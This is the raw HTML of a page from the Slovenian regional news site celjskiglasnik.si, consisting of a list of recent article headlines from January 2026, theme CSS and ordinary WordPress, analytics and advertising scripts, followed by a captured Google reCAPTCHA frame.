        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-obvestilo-o-dveh-spremembah-volisc-na-obmocju-obcine-lasko/" rel="bookmark" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško">Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T05:33:37+00:00" >28. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-sprejem-predstavnikov-verskih-skupnosti/" rel="bookmark" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-sprejem-predstavnikov-verskih-skupnosti/" rel="bookmark" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti">Mestna občina Celje: Sprejem predstavnikov verskih skupnosti</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T05:22:13+00:00" >26. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!">GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:00:32+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026">Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T05:53:51+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??">Ko Inštitut 8. marec postane kanal politične propagande in na zagovore...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T08:00:57+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:00:21+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697a423e89868
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010507" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010507" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"marko-juhant\",\"arch_results\":\"3\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697a423e89aef"></textarea>
						<div id="td_live_css_uid_1_697a423e89aef" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697a423e89aef');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697a423e89aef");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0f-AeDW89KoAnmHF1GPJRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769620036650');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>